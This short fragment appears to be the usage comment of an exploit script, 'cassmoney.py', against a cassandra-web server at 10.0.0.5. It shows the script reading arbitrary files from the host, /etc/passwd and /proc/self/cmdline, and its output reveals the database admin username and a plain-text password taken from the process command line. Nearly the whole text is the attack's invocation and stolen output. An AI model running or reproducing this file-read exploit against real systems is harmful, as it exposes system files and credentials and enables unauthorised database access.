 # Usage
# > cassmoney.py 10.0.0.5 /etc/passwd
# root:x:0:0:root:/root:/bin/bash
# daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
# bin:x:2:2:bin:/bin:/usr/sbin/nologin
# ...
#
# > cassmoney.py 10.0.0.5 /proc/self/cmdline
# /usr/bin/ruby2.7/usr/local/bin/cassandra-web--usernameadmin--passwordP@ssw0rd
#
# (these creds are for auth to the running apache cassandra database server)
#